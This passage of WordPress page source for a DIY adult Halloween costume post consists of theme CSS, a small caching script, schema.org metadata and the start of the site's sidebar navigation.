		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Ideas for Diy Adults Halloween Costumes",
    "description": "The Best Ideas for Diy Adults Halloween Costumes . DIY Projects &amp; Crafts We have numerous&hellip;",
    "datePublished": "2022-03-24",
    "datemodified": "2022-03-24",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/diy-adults-halloween-costumes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Diy Adults Halloween Costumes New 44 Homemade Halloween Costumes for Adults C R A F T-966372.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/",
                "name": "DIY Craft"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/diy-craft\/diy-craft-for-adult-ideas\/",
                "name": "DIY Craft for Adult Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/diy-adults-halloween-costumes\/",
                "name": "The Best Ideas for Diy Adults Halloween Costumes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-55784 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
